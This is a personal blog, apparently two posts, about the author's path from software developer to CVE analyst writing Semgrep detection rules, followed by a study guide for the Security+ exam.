When I started learning web app pentesting, I learned how to use Docker to set up containers to host intentionally vulnerable web apps such as Juice Shop, Damn Vulnerable Web App (DVWA) and more. I was gifted a one-year Burp Suite Pro license from HackerOne which was pretty cool! I used TryHackMe to learn the OWASP Top 10 which is a list of the most critical vulnerabilities affecting web applications. While I was solving challenges and completing the module, I worked on a blog post along the way that delves into how to test for, exploit, and remediate each of those vulnerabilities. I found myself truly enjoying what I was learning, it made me happy learning a variety of techniques and opened my eyes as a developer on the many different entry points an attacker can find to infiltrate your system.
I developed a few tools too along the way such as a web reconnaissance script that utilizes different tools to gather information on a target, a script that utilizes Shodan’s API to find vulnerable targets, and a port scanner. Python became my favorite language.
I was advised by an acquaintance at the time to pursue the Security+. It’s an entry-level CompTIA certification that validates that you have a solid understanding of foundational concepts. You become exposed to different concepts such as least privilege, CIA triad, the Cyber Kill Chain and vulnerability management. You also learn about how to secure networks. It’s a multi-choice exam with a few scenario-based questions that require you to make decisions on how you would remediate different security issues. I started studying for the Security+ around spring time. I used Darrill Gibson’s book as my guide after failing to stay motivated when I would use resources such as YouTube and Udemy. I delve deeper into how I prepared and studied for the exam here. I ended up passing on April 27. The next day I flew out to Baltimore, Maryland to give my first cybersecurity talk at B Sides Charm. I was completely nervous.
The Job Search Begins…
Speaking at B Sides Charm in Baltimore, MD. The audience was very kind.
As soon as I was Security+ certified, I started applying. The person who recommended that I take the Security+ advised me to focus on applying for roles in the government sector. I tried lol. When I was at B Sides and explored the job fair section which was filled with government contract companies, I was repeatedly rejected and told to go back for a college degree. It didn’t obviously deter me from my pursuit in becoming a security practitioner, just a roadblock. I started applying for jobs online **heavily**. The titles I was applying to fell under pentester, security engineer and analyst. The title doesn’t really matter – I say that because companies could have security analyst and security engineer roles that essentially do the same thing. I paid special attention to the job descriptions and requirements instead.
I signed up for Dice and put that I was looking for application security roles. I decided to pursue roles in that area of security because I felt like with my coding background as well as my newly acquired knowledge of web attacks thanks to my home labs that I could do well in that type of area. I definitely received calls everyday for roles (including web app penetration testing) but they always said I needed the OSCP or security experience, which I did not have. I also applied to SANS scholarship opportunity where they provide people with no security experience the opportunity to receive their training and access to achieve 3 of their super expensive yet well recognized certifications. I put my all into the application process but was ultimately denied. But I kept going.
My mental health was at a low point. The job market is brutal. I see it everyday on LinkedIn, countless people looking for work for several months, even with amazing backgrounds and credentials. The mass layoffs were occurring, many ofmy friends have lost their jobs or are on their way to. It was nerve racking. I had constant thoughts on whether I was going to succeed.
300 Applications, 1 Interview & 1 Offer Later…
I came across a post on LinkedIn from Naomi Buckwalter, a security professional who is passionate about breaking down barriers to get people into cybersecurity. Every week she shares job postings from companies looking to hire for their entry-level security roles. This one particularly stood out because it was an entry level security researcher role. The job description was simple and to the point, looking to hire someone who is passionate about application security and who can read and write code. I was like oof, I know this will attract hundreds of applicants right away lol but I submitted my resume anyway.
Semgrep is a company headquartered in SF that specializes in creating application security tools. Their product ranges from a SAST tool that allows you to scan code for vulnerabilities as well as Supply Chain product that scans for CVEs in open source dependencies. They also just released a Secrets tool too!
Not longer after, a recruiter from Semgrep named Jason Ling reached out and offered to schedule an interview. I was flabbergasted lol. At this point I had applied for hundreds of roles and was met with rejection after rejection and feedback to pursue more certifications or to get security experience (??). I happily obliged. The call went well, he inquired about my knowledge of CVE’s and what I’ve been learning.
Right after the call, I was invited to the technical. He sent a document that beautifully detailed what I would be tested on. The technical screen consisted of doing some live coding in my preferred language (I chose Python), debugging source code and write Semgrep rules to detect a CVE.
Prior to Semgrep, I had zero experience with SAST or SCA tools. So, what did I do? I read the Semgrep documentation and played around in their playground which lets you write and test rules. They had 2 modes – the easy mode just lets you focus on writing the pattern but the more advanced mode exposes you to a YAML file that lets you use different metadata to provide more insight into the rule you’re writing. I challenged myself to utilize the advanced mode in order to learn. I spent my time learning all that I could about secure code reviews from workshops and conference talks that I found on YouTube and taking vulnerable code from a vulnerable web app to write Semgrep rules to detect them.
Before we started the technical interview, I messaged Jason expressing gratitude for the opportunity. My mindset was that regardless of the outcome, this was a learning experience and only the first! I definitely listened to Lil Uzi as I was preparing for the interview lol I needed to listen to music to keep my mind calm. The interview started off cool. The task was to solve different live coding challenges as well as read code and communicate to the interviewer my understanding of it. Then I was given a CVE and told to write a rule. That’s actually where I struggled lol I didn’t know how to begin analyzing the CVE. He guided me on utilizing GitHub Security Advisory as a resource and then we went from there. I’m so glad I took the time to learn their syntax before the interview!
Now how did I feel after the interview? I felt like I performed better than I had originally imagined, but at the same time I thought I bombed it lol. But then Jason hit me up right after the call to inform me that I passed the technical with flying colors and that they’d like to invite me to the final round where I would meet with the hiring manager, Adam! I screamed. I definitely did lol.
The call with Adam went well. His objective for the interview was to determine my style of communication and to learn more about their culture and how they operate. It is a really flexible team. Everyone is remote and in different locations and you don’t have to wake up and do work at a certain time, just as long as you’re putting in effort and getting the work done.
On July 13th, I received an offer from Jason! I was completely ecstatic!
The Journey Begins…
My first day started on July 31st. I was invited to fly out from Jacksonville, Florida where I live to San Francisco, California to meet the team for the week. I’m a pretty reserved person but I knew that since this was a remote role, this would be a great opportunity to get to meet the other analysts and the rest of the company. The week I flew out was great timing – it was Hack Week which basically is time to explore and work on your own projects and participate in team-bonding events. Some of my favorite memories include:
Going with the rest of the Supply Chain team to learn how to make ramen from scratch
Go on a boat ride with the company to explore the bay and see the Golden Gate bridge
Hung out with some of the security researchers on my team and listened to them trade hacker stories over drinks
I was struggling to write my first rules during that week lol I felt like I was in over my head. I made it a point to shadow the other analysts to get a sense of their CVE analysis processes. Our analysts and researchers are some of the brightest minds I’ve ever worked with and they’re all so willing to help each other. There’s no such thing as a dumb question, all curiosity is invited. And for someone who is new to this kind of work, this was refreshing and cathartic for me.
I have 1:1s with my manager and our security researcher every week so we can discuss any improvements that can be made, any roadblocks I’ve encountered and ways I can keep progressing in my role. The training is all hands-on, they were right that experience is the best teacher. I’ve been able to only write 3 rules in my first week to now averaging 40-50 a week, sometimes more. They put emphasis on collaboration and quality rules, not quantity. We all play our part and help each other. I appreciate them all so, so much.
Life of A CVE Analyst
My daily routine is fairly simple. I wake up at 8am (I don’t know why I do, I just love to get my work done early) and I triage alerts in our queue for the latest CVEs from GitHub Security Advisory. Our primary focus is on CVEs discovered in open source dependencies such as Jenkins plugins for example! Everyday I’m researching all kinds of vulnerabilities affecting software ranging from prototype pollution, HTTP request/response smuggling, cross-site scripting, SQL injection and more (those TryHackMe and Portswigger labs came in handy )!
My CVE Analysis process begins by learning more about the CVE to get an understanding of it. I begin to learn how it works by analyzing different references linked to it and possibly testing out any available Proof-Of-Concepts (PoCs), walkthrough demonstrations of the exploit as well as utilizing any other resources. Then I begin to write the rule to detect that vulnerable pattern. Let’s say there was a vulnerability discovered in an open source library called HackMe.js where one of their functions, hackme.functionName is vulnerable to arbitrary code execution because it relies on a dangerous, deprecated function. I would dig through to find test code or develop a simple one to use to test my pattern on. The goal is to reduce false positives by fine-tuning the rule and looking for different use cases of that vulnerable piece of code. You’re analyzing CVEs found in a variety of languages from Golang to JavaScript and more so you have to research the different ways to call certain objects to start. Upon testing the rule and submitting it for review, it gets merged to our database of rules.
You don’t need to have knowledge of every single language you come across. Arguably the more important skill to have is endless curiosity and a research mindset. However, being in this role does make me want to pursue other programming languages that I frequently see.
Now that I’ve been in the role for a little while now, I’ve begun reviewing the rules that other analysts have written and I’m becoming interested in writing my own blog posts on the more fascinating CVEs that I’ve come across! The next step after CVE Analyst is security researcher, we’ll see what happens!
What’s Next On My Journey
Every day I’m working on my plan to become a better analyst and researcher. There are certification goals that I have – like taking the PNPT – but I’m more focused on doing the best that I can in my role. So that means keep triaging CVEs and writing more complex Semgrep rules, possibly find my own CVEs, and getting deeper with application security. I typically spend my time after work on HackTheBox Academy too! It’s an ongoing journey and I’m always excited to dig deep because I truly do love all things security. I’m also just really practicing gratitude – I love my support system, they keep me going. I’m working on improving in both personal and professional development, balance is key.
My Advice For Anyone Else On Their Journey To Security
It’s okay for cybersecurity to be the destination, not the starting point – There’s not a lot of entry-level cybersecurity roles as many roles often need specific knowledge or experience in a domain. If you can, identify your transferrable skills and experience and match them with a security role or area in order to increase your chances for a successful pivot. Transferrable skills anything from customer support, sales, financial sector experience and more. f you believe you lack transferrable skills, set smaller, achievable goals to fill in knowledge gaps and acquire technical skills. Get your foot in the door and work your way up that way. Again, I’m not saying it’s unattainable for those without any technical experience, you’ll just have to strategize and set realistic expectations!
Get Hands-On Experience – Use virtualization tools like VirtualBox, the cloud, or platforms like TryHackMe and HackTheBox to set up your own lab. It can range from a simple Linux virtual machine for daily Bash command practice to an extensive Active Directory environment for running diverse attacks on multiple machines simultaneously. Many neglect creating their own environment, but it’s crucial for practical learning. If you’re into blue team activities, leverage interactive SIEMs for hands-on experience investigating alerts. Whatever you’re deciding to learn, make sure you’re actively practicing as you’re learning so you solidify those concepts. That’s probably one of the biggest mistakes I see from people who are trying to get into tech. You can’t just simply watch videos and read books if you want a technical role.
If You’re Unsure Of What Path To Choose, Research – Go on YouTube or TikTok and watch the day-in-the-life videos to get a sense of what people do in their respective roles. TryHackMe also has short, interactive rooms that provide an introduction to the different areas of security.
My Thoughts on Certifications – Iss certification necessary? It depends. Certification can help demonstrate your interest in security on your resume and signal to recruiters that you possess baseline knowledge in the domain(s) covered by your certification exam. On the other hand, there are companies that do not consider certifications important. The community is divided on certifications, especially with more organizations introducing new certifications to capitalize on the current cybersecurity craze. But I think everyone can agree that what you DO – such as participating in CTFs, maintaining a blog, engaging with the community, networking, and home labs can take you further than just getting a certification. A common question I see in security subreddits is, “I passed X exam, what now?”. The answer would be to get hands-on experience and apply for roles, not just chase certifications.
Fin
I hope you’ve enjoyed my post. It’s the first time I’ve published anything in months. I lacked inspiration but along the way as I’ve been writing this post, I found that drive. I love helping people get into tech and hopefully my journey helps you on yours. Feel free to comment, ask questions and share if you’d like! Byeee
Today I’ll share my Security+ journey and how I passed the exam! I’ll detail the exact resources I used and how I studied. It took me a while to form my study plan and I want to take my experiences and provide a study plan to hopefully aid you in your journey! If you want to skip straight to the resources, skip the next section.
How It All Started…
I started my career as a software developer (read my journey into tech here) but always wanted to work in information security. I began to deepen my understanding of Linux and developing interest in the areas of application security, vulnerability assessment, and offensive security by utilizing resources as TryHackMe,various books, Portswigger Web Security Academy and more.
My friend heavily recommended I pursue the Security+. It provides a foundational knowledge of different security concepts such as cryptology, least privilege, risk management, cloud security, vulnerability management, identity and access management and security controls. He recommended I start with the Get Certified Get Ahead book by Darril Gibson (RIP). It’s a great resource that helps you learn the terminology and concepts you’ll often come across and provides an understanding of how to secure networks, remediate vulnerabilities, implement policies and controls, and how to respond to incidents, among other things.
Now…What’s The Exam Like?
90 minutes for up to 90 questions (# of questions typically ranges between 70-90)
If you’re looking to get your foot in the door, the Security+ can be a great start. Do you need a certification to land a role in security? Not necessarily. Some companies put more weight on what you’ve done as well as your communication skills, but it never hurts. People in tech argue about the value of certifications and degrees as much as they do about Vim vs Nano or which Linux distro is the best. I personally can say that the knowledge I walked out with after doing the Security+ definitely helped me realize this is what I love.
Is the exam easy? I don’t really think so lol. I know there’s been people who’ve passed it within a week but I recommend dedicating at least a month. I just don’t believe in cramming, the focus should be on consuming the information and retaining it. You’re getting exposed to a wide range of areas that may be new to you so I say take at least 30 days.
My Study Plan
Resources
Get Certified Get Ahead book by Darril Gibson – I wouldn’t have passed without this resource. It is extremely well-written and covers everything that’s covered in the exam. I went into reading this book with the mindset of, “This is the foundational knowledge I need for a career transition into information security” rather than “Cram the information for an exam”. I promise you, with that mindset it turned my Security+ journey into an enjoyable journey. I was able to read the entirety of the book by spending 1-2 days on each chapter and made sure to complete the end-of-chapter quizzes. I found that aiming for a chapter every one or few days like this was enough to be able to pace myself, retain the information and not burn out.
ProProfs 30+ Ports and Protocols Quiz – My friend/mentor sent me this. It’s a free quiz that tests your understanding of ports and protocols. You’ll definitely need to understand more than a few ports for the exam.
Pearson Test Prep Practice Exam – For the last week leading up to the official test date, I took one of these practice exams every day. I timed myself to 90 minutes to simulate the real test, and like the official exam, the questions on the practice exams change every time. I never got the same question twice. I was scoring around 750-800 on the tests. The score got better as I read more of the book!
Study Tips
Read the chapters by the objective – In the beginning of the book, they group the domain objectives into different chapters. So for instance, chapters 7, 9, 11 focus on policies, processes, and procedures for incident response. Learning by the objectives help you understand the objective in a thorough manner.
Do the pre-assessment from the book to get a baseline understanding of your security knowledge and make sure to complete the end-of-chapter quizzes! Or just skip to reading the book like I did if you have no security knowledge.
Begin every morning by going through the ports and protocols quiz I mentioned earlier. The repetition every day helped me learn more ports than I already came in knowing.
Don’t burn out. Yes I would spend a whole day on a chapter of the book but I took several breaks in between. It’s a marathon, not a race.
Diversify your resources – If one resource isn’t stick for you, don’t be afraid to explore other resources that I mention below! I tried Udemy and YouTube before deciding that I was absolutely in love with Darril Gibson’s book.
You’ll probably never feel ready – I doubted myself the whole time but if you stay consistent and stick to your resources, you’ll end up doing better than you expected.
Exam Tips
Skip the PBQ’s until the end – The PBQs require the most time because they simulate real tasks such as categorizing different types of data or taking a vulnerability scan and suggesting the remediation for each vulnerability found.
Read the questions thoroughly – The questions can trick you. Sometimes there are more than 2 answers that are technically correct, but you have to select the answer that best fits the question they are asking.
Exam Compass Free Practice Exam – This is a FREE practice exam! You’re able to choose practice exams catered around a specific exam topic so this will help if you discover from quizzes that you have more of a weakness in an area such as cryptology or social engineering.
Thank you for reading my post, feel free to leave a comment and share with your friends. I hope you pass your exam and have a great start in this field! You can follow me on Twitter if you enjoy this type of content and want to know when I release another post. I’m also on LinkedIn if you want to connect on there as well!














